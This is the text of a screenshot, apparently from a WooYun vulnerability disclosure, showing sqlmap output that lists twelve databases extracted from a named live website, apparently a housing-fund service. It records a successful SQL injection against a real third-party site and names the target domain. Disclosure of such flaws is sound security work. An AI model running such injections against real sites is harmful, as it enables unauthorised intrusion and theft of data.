 管理员: C:\Windows\system32\cmd.exe
[08:34:26] [INFO] retrieved:
available databases [12]:
[*] DBBussiness
[*] DBChatRoom
[*] DBConsumer
[*] DBInformation
[*] DBRailWay
[*] DBSiteFunction
[*] HouseFund_DBBussiness
[*] master
[*] model
[*] msdb
[*] tempbest
[*] tempdb
[08:34:32] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[08:34:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.fzzfgjj.com'
[*] shutting down at 08:34:32
C:\Users\Administrator\Desktop\sqlmap-master>
中文(简体) - 百度输入法 半 :
www.wooyun.org